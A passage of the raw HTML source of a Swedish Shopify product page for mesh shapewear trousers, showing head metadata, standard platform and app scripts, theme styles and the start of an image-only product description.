

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://overbores.com/products/hajbyxor
body_size: 67114
content:
<!doctype html>
<html class="no-js" lang="sv">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://overbores.com/products/hajbyxor">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//overbores.com/cdn/shop/files/overbores2.png?crop=center&height=32&v=1689667513&width=32"><title>
      Rumplyftande, magkontrollerande hajbyxor i mesh
 &ndash; overbores</title>

    
      <meta name="description" content=" ">
    

    

<meta property="og:site_name" content="overbores">
<meta property="og:url" content="https://overbores.com/products/hajbyxor">
<meta property="og:title" content="Rumplyftande, magkontrollerande hajbyxor i mesh">
<meta property="og:type" content="product">
<meta property="og:description" content=" "><meta property="og:image" content="http://overbores.com/cdn/shop/products/1690624327880.jpg?v=1690785414">
  <meta property="og:image:secure_url" content="https://overbores.com/cdn/shop/products/1690624327880.jpg?v=1690785414">
  <meta property="og:image:width" content="750">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="299">
  <meta property="og:price:currency" content="SEK"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Rumplyftande, magkontrollerande hajbyxor i mesh">
<meta name="twitter:description" content=" ">


    <script src="//overbores.com/cdn/shop/t/28/assets/global.js?v=55012387985970073961768476481" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/79242723633/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="ed4ca2325072a260793def9347186ab2">
<meta id="in-context-paypal-metadata" data-shop-id="79242723633" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="SEK">
<link rel="alternate" type="application/json+oembed" href="https://overbores.com/products/hajbyxor.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=sv-SE"></script>
<script id="shopify-features" type="application/json">{"accessToken":"ed4ca2325072a260793def9347186ab2","betas":["rich-media-storefront-analytics"],"domain":"overbores.com","predictiveSearch":true,"shopId":79242723633,"locale":"sv"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "overbores.myshopify.com";
Shopify.locale = "sv";
Shopify.currency = {"active":"SEK","rate":"1.0"};
Shopify.country = "SE";
Shopify.theme = {"name":"2026-1-15 气泵开瓶器","id":183400530225,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "overbores.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//overbores.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BQ29hUGy.sv.esm.js"></script>
<script defer="defer" async type="module" src="//overbores.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DVZgvets.esm.js"></script>
<script defer="defer" async type="module" src="//overbores.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Dp9EJq-l.esm.js"></script>
<script type="module">
  await import("//overbores.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BQ29hUGy.sv.esm.js");
await import("//overbores.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DVZgvets.esm.js");
await import("//overbores.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Dp9EJq-l.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=overbores.myshopify.com","https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=overbores.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-14T10\u0026shop=overbores.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":79242723633,"offset":28800,"reqid":"bf1e232a-6dc4-4093-bb1d-dc2b0c33897e-1769477503","pageurl":"overbores.com\/products\/hajbyxor","u":"3327ef559267","p":"product","rtyp":"product","rid":8751999975729};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Skyddas av hCaptcha',privacyText:'Integritet',termsText:'Villkor'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//overbores.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://overbores.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.sv.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://overbores.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.sv.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://overbores.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//overbores.com/cdn/shop/t/28/compiled_assets/scripts.js?v=2177"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 2, 133, 144;
        --color-base-accent-2: 229, 168, 45;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #028590;
        --gradient-base-accent-2: #e5a82d;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//overbores.com/cdn/shop/t/28/assets/base.css?v=180499984093367623741768476481" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//overbores.com/cdn/shop/t/28/assets/component-predictive-search.css?v=165644661289088488651768476481" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//overbores.com/cdn/shop/t/28/assets/jquery-1.12.0.min.js?v=180303338299147220221768476481"></script>
    <!-- swiper start -->
    <link href="//overbores.com/cdn/shop/t/28/assets/swiper-bundle.min.css?v=86625232297248146771768476481" rel="stylesheet" type="text/css" media="all" />
    <script src="//overbores.com/cdn/shop/t/28/assets/swiper-bundle.min.js?v=8307180934335004971768476481"></script>
    <!-- swiper end -->

    <script>
      setInterval( function() {
        document.querySelector('button.shopify-payment-button__button.shopify-payment-button__button--unbranded').innerText = 'Köp Nu'
        document.querySelector('.quick-add-modal button.shopify-payment-button__button.shopify-payment-button__button--unbranded').innerText = 'Köp Nu'
      }, 100)
    </script>
  
	<!-- "snippets/vitals-loader.liquid" was not rendered, the associated app was uninstalled -->

  <script src="https://cdn.younet.network/main.js"></script>
<!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":8751999975729,"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","handle":"hajbyxor","description":"\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/pic.compgoo.com\/uploads\/a085d3c0a4d714bd0aa8a43646d7da19.jpg?_t=1690523658\u0026amp;_s=437a736c51ae829a11e763571e28c5b8\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=ba456781bc6330ab56c73a7b95b2051e\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906244584944.jpg?v=1690718488\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/e90ff0e320223a4e19b0ea9c7f43aaa8.jpg?_t=1690523658\u0026amp;_s=04dae809efb86e939152f245e1b65c23\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=2813b31cfdf7500c172e6cbdf3a1df31\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/0f43fd838e367079a0c29e891fc6d734.gif?_t=1689558149\u0026amp;_s=853b3c57e70b88eda6900196f3f9a686\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=b565387ca0040f8d99cd55393436ed2b\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/a7f1b61aaa9a51428788601f088bd122.jpg?_t=1690523658\u0026amp;_s=db63f2774a937667edd5b4573e8b28db\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=4ea7e42a09ce192dcddf0928bdf62640\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/cc4c5ac7bd45daaf301a9ae9b9fc0579.gif?_t=1689558149\u0026amp;_s=c087eedb49e238b8da339bf8c051377e\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=f24180fbd00026209c979f0baefab185\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/7e3f5b7a72fe0a152231cae04c5259e3.jpg?_t=1690523658\u0026amp;_s=ae25bba434d6b32426e27a881a70cf96\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=65a088a3c2e8de1512ef3b348934d6e4\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/9775f307fc53efdc3891520b15421836.gif?_t=1689558149\u0026amp;_s=b27d57fbfca5e4ba8074d7f97ba8a53f\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=6aee4d26e0efdfcc4d89708d72ad5276\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/c376aeda3657e4c2f06334d5c99e4f7a.jpg?_t=1690523658\u0026amp;_s=979d98aea4cbb286500454f6d4f6b7bf\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=d94d908b4e7fa4c6561c4a0b60931996\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/0a0be78553f6eaf1d4a19ab514b9f37b.gif?_t=1689558149\u0026amp;_s=ce42c4c0966d12b1f867d403ad780fec\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=3c57f415992330ef14c307a2d5ed5416\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/295f2ad00e00868848ec59cdf5917265.jpg?_t=1690523658\u0026amp;_s=a49454fd1cd6bb1cddd7d63969373c32\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=c88eff2479e2c18bace0bd8348b3191a\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/1326006e005951920d8f216accd64a56.gif?_t=1689558149\u0026amp;_s=48ada8f2c6819606065c3b82f615ae2a\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=b09834012c2515d12656c20d028654d9\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/1846e9a8b9f44771f31b4f969c371e4f.jpg?_t=1690523658\u0026amp;_s=990247e099e1d5139a181901571b3057\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=98765055e2042f200493379b5fe4036d\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/6bd7c0e786448f1358ce0aea5d7d6c01.jpg?_t=1690523658\u0026amp;_s=59f0eb115c8ff6c2e29dd86410a46dbb\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=809d3453a1b4925a1703fee4e98e1151\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/153795a2714aa441ada0c6ccb16567d5.gif?_t=1690523658\u0026amp;_s=c9d50aea16fc347155b3dee7333e4020\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=e0c0dbec629f66ff1562028b3ca99ed3\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, 